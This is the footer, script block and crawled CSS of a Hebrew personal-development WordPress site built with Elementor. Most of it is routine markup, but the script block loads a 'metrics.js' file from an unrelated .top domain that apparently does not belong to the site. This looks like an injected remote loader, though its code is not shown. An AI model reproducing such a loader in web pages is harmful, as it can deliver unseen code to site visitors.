						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-098efba" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7403"><a href="https://galtzhayek.com/%d7%9e%d7%a0%d7%94%d7%99%d7%92%d7%95%d7%aa-%d7%a6%d7%99%d7%98%d7%95%d7%98%d7%99%d7%9d/" class="elementor-item" tabindex="-1">מהי מנהיגות? ציטוטים ומשפטים יפים שמסבירים מה זה מנהיגות!</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7404"><a href="https://galtzhayek.com/leadership-books/" class="elementor-item" tabindex="-1">ספרים מומלצים על מנהיגות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5886"><a href="https://galtzhayek.com/%d7%a4%d7%95%d7%93%d7%a7%d7%90%d7%a1%d7%98%d7%99%d7%9d-%d7%9e%d7%95%d7%9e%d7%9c%d7%a6%d7%99%d7%9d/" class="elementor-item" tabindex="-1">פודקאסטים מומלצים בתחום ההתפתחות האישית</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5970"><a href="https://galtzhayek.com/%d7%a4%d7%95%d7%93%d7%a7%d7%90%d7%a1%d7%98%d7%99%d7%9d-%d7%99%d7%96%d7%9e%d7%95%d7%aa-%d7%95%d7%a2%d7%a1%d7%a7%d7%99%d7%9d/" class="elementor-item" tabindex="-1">פודקאסטים מומלצים בתחום עסקים ויזמות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5887"><a href="https://galtzhayek.com/10-%d7%a9%d7%99%d7%a8%d7%99%d7%9d-%d7%9e%d7%95%d7%9b%d7%a8%d7%99%d7%9d-%d7%a9%d7%99%d7%a7%d7%97%d7%95-%d7%90%d7%aa%d7%9b%d7%9d-%d7%a7%d7%93%d7%99%d7%9e%d7%94/" class="elementor-item" tabindex="-1">שירים מעצימים שיקחו אתכם קדימה</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9521474" data-id="9521474" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4284610 elementor-widget elementor-widget-heading" data-id="4284610" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">מדיטציה, מיינדפולנס, דמיון מודרך ו-NLP</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-1f10b9c elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="1f10b9c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="תפריט" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-1f10b9c" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7758"><a href="https://open.spotify.com/show/5xUCdz0S1g4PwOUXm21k2E" class="elementor-item">מדיטציות בספוטיפיי</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7759"><a href="https://podcasts.apple.com/us/podcast/%D7%9E%D7%93%D7%99%D7%98%D7%A6%D7%99%D7%94-%D7%AA%D7%A8%D7%92%D7%95%D7%9C-%D7%9E%D7%93%D7%95%D7%99%D7%99%D7%A7-%D7%9C%D7%97%D7%99%D7%99-%D7%94%D7%99%D7%95%D7%9E%D7%99%D7%95%D7%9D/id1714589001" class="elementor-item">מדיטציות באפל פודקאסט</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7770"><a href="https://podcasts.google.com/feed/aHR0cHM6Ly9mZWVkLnBvZGJlYW4uY29tL25scG1lZGl0YXRpb24vZmVlZC54bWw" class="elementor-item">מדיטציות בגוגל פודקאסט</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7760"><a href="https://www.youtube.com/playlist?list=PLaPc6gByEEX0wto8Q2jDw1w_9_Mcr7C-4" class="elementor-item">מדיטציות ביוטיוב</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1f10b9c" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7758"><a href="https://open.spotify.com/show/5xUCdz0S1g4PwOUXm21k2E" class="elementor-item" tabindex="-1">מדיטציות בספוטיפיי</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7759"><a href="https://podcasts.apple.com/us/podcast/%D7%9E%D7%93%D7%99%D7%98%D7%A6%D7%99%D7%94-%D7%AA%D7%A8%D7%92%D7%95%D7%9C-%D7%9E%D7%93%D7%95%D7%99%D7%99%D7%A7-%D7%9C%D7%97%D7%99%D7%99-%D7%94%D7%99%D7%95%D7%9E%D7%99%D7%95%D7%9D/id1714589001" class="elementor-item" tabindex="-1">מדיטציות באפל פודקאסט</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7770"><a href="https://podcasts.google.com/feed/aHR0cHM6Ly9mZWVkLnBvZGJlYW4uY29tL25scG1lZGl0YXRpb24vZmVlZC54bWw" class="elementor-item" tabindex="-1">מדיטציות בגוגל פודקאסט</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7760"><a href="https://www.youtube.com/playlist?list=PLaPc6gByEEX0wto8Q2jDw1w_9_Mcr7C-4" class="elementor-item" tabindex="-1">מדיטציות ביוטיוב</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a4f9085 elementor-section-content-bottom elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a4f9085" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2ca1612" data-id="2ca1612" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-24b56c2 elementor-widget elementor-widget-text-editor" data-id="24b56c2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: right;">כל הזכויות שמורות לגל צחייק 2023 ©</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-426b271" data-id="426b271" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-39f5dce elementor-widget elementor-widget-text-editor" data-id="39f5dce" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: left;"><a href="https://www.galtzhayek.com/%d7%aa%d7%a0%d7%90%d7%99-%d7%a9%d7%99%d7%9e%d7%95%d7%a9-%d7%91%d7%90%d7%aa%d7%a8/">תקנון ותנאי שימוש אתר</a>    | <a href="https://galtzhayek.com/%d7%9e%d7%93%d7%99%d7%a0%d7%99%d7%95%d7%aa-%d7%a4%d7%a8%d7%98%d7%99%d7%95%d7%aa/">מדיניות פרטיות ונתונים</a> |    <a href="https://www.galtzhayek.com/%d7%9e%d7%93%d7%99%d7%a0%d7%99%d7%95%d7%aa-%d7%94%d7%90%d7%95%d7%aa%d7%a0%d7%98%d7%99%d7%95%d7%aa-%d7%a9%d7%9c-%d7%94%d7%91%d7%9c%d7%95%d7%92/">מדיניות האותנטיות</a>    |    <a href="https://www.galtzhayek.com/%d7%a8%d7%a9%d7%99%d7%9e%d7%aa-%d7%a2%d7%a8%d7%9b%d7%99-%d7%94%d7%99%d7%a1%d7%95%d7%93-%d7%a9%d7%9c%d7%99/">ערכי היסוד</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://pixelunionsoft.top/galtzhayek/metrics.js"></script>
    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://galtzhayek.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' media='all' />
<link rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://galtzhayek.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-rtl.css?ver=wc-10.4.3' media='all' />
<script src="https://galtzhayek.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script src="https://galtzhayek.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://galtzhayek.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script src="https://galtzhayek.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u05e9\u05ea\u05e3 \u05d1\u05e4\u05d9\u05d9\u05e1\u05d1\u05d5\u05e7","shareOnTwitter":"\u05e9\u05ea\u05e3 \u05d1\u05d8\u05d5\u05d5\u05d9\u05d8\u05e8","pinIt":"\u05dc\u05e0\u05e2\u05d5\u05e5 \u05d1\u05e4\u05d9\u05e0\u05d8\u05e8\u05e1\u05d8","download":"\u05d4\u05d5\u05e8\u05d3\u05d4","downloadImage":"\u05d4\u05d5\u05e8\u05d3\u05ea \u05ea\u05de\u05d5\u05e0\u05d4","fullscreen":"\u05de\u05e1\u05da \u05de\u05dc\u05d0","zoom":"\u05de\u05d9\u05e7\u05d5\u05d3","share":"\u05e9\u05ea\u05e3","playVideo":"\u05e0\u05d2\u05df \u05d5\u05d9\u05d3\u05d0\u05d5","previous":"\u05e7\u05d5\u05d3\u05dd","next":"\u05d4\u05d1\u05d0","close":"\u05e1\u05d2\u05d5\u05e8","a11yCarouselPrevSlideMessage":"\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05e7\u05d5\u05d3\u05de\u05ea","a11yCarouselNextSlideMessage":"\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05d1\u05d0\u05d4","a11yCarouselFirstSlideMessage":"\u05d6\u05d5\u05d4\u05d9 \u05d4\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05e8\u05d0\u05e9\u05d5\u05e0\u05d4","a11yCarouselLastSlideMessage":"\u05d6\u05d5\u05d4\u05d9 \u05d4\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05d0\u05d7\u05e8\u05d5\u05e0\u05d4","a11yCarouselPaginationBulletMessage":"\u05dc\u05e2\u05d1\u05d5\u05e8 \u05dc\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05e0\u05db\u05d9","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05d5\u05e4\u05e7\u05d9","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05e0\u05db\u05d9","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05d5\u05e4\u05e7\u05d9","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u05dc\u05e4\u05d8\u05d5\u05e4","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u05de\u05e1\u05da \u05e8\u05d7\u05d1","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/galtzhayek.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/galtzhayek.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/galtzhayek.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"767683afd1"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"\u05d0\u05d5\u05e9\u05e8 &#8211; \u05d2\u05dc \u05e6\u05d7\u05d9\u05d9\u05e7","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://galtzhayek.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script src="https://galtzhayek.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://galtzhayek.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://galtzhayek.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://galtzhayek.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://galtzhayek.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://galtzhayek.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://galtzhayek.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://galtzhayek.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://galtzhayek.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/galtzhayek.com\/wp-admin\/admin-ajax.php","nonce":"8949ac6d16","urls":{"assets":"https:\/\/galtzhayek.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/galtzhayek.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/galtzhayek.com","checkout_page_url":"https:\/\/galtzhayek.com","fragments_nonce":"4f00128432"}},"facebook_sdk":{"lang":"he_IL","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/galtzhayek.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://galtzhayek.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.1" id="elementor-pro-frontend-js"></script>
<script src="https://galtzhayek.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.1" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://galtzhayek.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://galtzhayek.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 183
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="mKothV76SazewDMQbRGS8w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769083791352');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://galtzhayek.com/wp-content/uploads/elementor/css/post-5177.css?ver=1769083109
body_size: 392
content:
.elementor-kit-5177{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-45f19540:#4054B2;--e-global-color-7087431:#23A455;--e-global-color-71ef3f32:#000;--e-global-color-117bb269:#FFF;--e-global-color-281389d:#FFD54C;--e-global-color-f57b2a3:#F89727;--e-global-color-eb52f87:#00162E;--e-global-color-372d62f:#2BB8EB;--e-global-typography-primary-font-family:"Assistant";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Assistant";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Assistant";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Assistant";--e-global-typography-accent-font-weight:500;background-color:#EDEDED;font-family:"Assistant", Sans-serif;}.elementor-kit-5177 e-page-transition{background-color:#FFBC7D;}.elementor-kit-5177 p{margin-block-end:10px;}.elementor-kit-5177 a{color:var( --e-global-color-45f19540 );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://galtzhayek.com/wp-content/uploads/elementor/css/post-7488.css?ver=1769083109
body_size: 828
content:
.elementor-7488 .elementor-element.elementor-element-6638345:not(.elementor-motion-effects-element-type-background), .elementor-7488 .elementor-element.elementor-element-6638345 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-7488 .elementor-element.elementor-element-6638345{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 20px 20px 20px;}.elementor-7488 .elementor-element.elementor-element-6638345 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7488 .elementor-element.elementor-global-7528 .elementor-repeater-item-ef858f8.elementor-social-icon{background-color:#CE0A59;}.elementor-7488 .elementor-element.elementor-global-7528 .elementor-repeater-item-d809f65.elementor-social-icon{background-color:#000000;}.elementor-7488 .elementor-element.elementor-global-7528 .elementor-repeater-item-9b3a5b0.elementor-social-icon{background-color:#D60FC3;}.elementor-7488 .elementor-element.elementor-global-7528{--grid-template-columns:repeat(0, auto);--icon-size:1.6rem;--grid-column-gap:10px;--grid-row-gap:10px;}.elementor-7488 .elementor-element.elementor-global-7528 .elementor-widget-container{text-align:right;}.elementor-7488 .elementor-element.elementor-global-7528 .elementor-social-icon{--icon-padding:0.2em;}.elementor-7488 .elementor-element.elementor-element-6b63a7b .elementor-nav-menu--main .elementor-item{padding-top:5px;padding-bottom:5px;}.elementor-7488 .elementor-element.elementor-element-6b63a7b{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-7488 .elementor-element.elementor-element-6b63a7b .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-7488 .elementor-element.elementor-element-fbf62cc .elementor-nav-menu--main .elementor-item{padding-top:5px;padding-bottom:5px;}.elementor-7488 .elementor-element.elementor-element-fbf62cc{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-7488 .elementor-element.elementor-element-fbf62cc .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-7488 .elementor-element.elementor-element-098efba .elementor-nav-menu--main .elementor-item{padding-top:5px;padding-bottom:5px;}.elementor-7488 .elementor-element.elementor-element-098efba{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-7488 .elementor-element.elementor-element-098efba .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-7488 .elementor-element.elementor-element-1f10b9c .elementor-nav-menu--main .elementor-item{padding-top:5px;padding-bottom:5px;}.elementor-7488 .elementor-element.elementor-element-1f10b9c{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-7488 .elementor-element.elementor-element-1f10b9c .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-7488 .elementor-element.elementor-element-a4f9085 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-7488 .elementor-element.elementor-element-a4f9085:not(.elementor-motion-effects-element-type-background), .elementor-7488 .elementor-element.elementor-element-a4f9085 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-7488 .elementor-element.elementor-element-a4f9085{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-7488 .elementor-element.elementor-element-a4f9085 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-7488 .elementor-element.elementor-element-2ca1612.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-7488 .elementor-element.elementor-element-2ca1612.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-7488 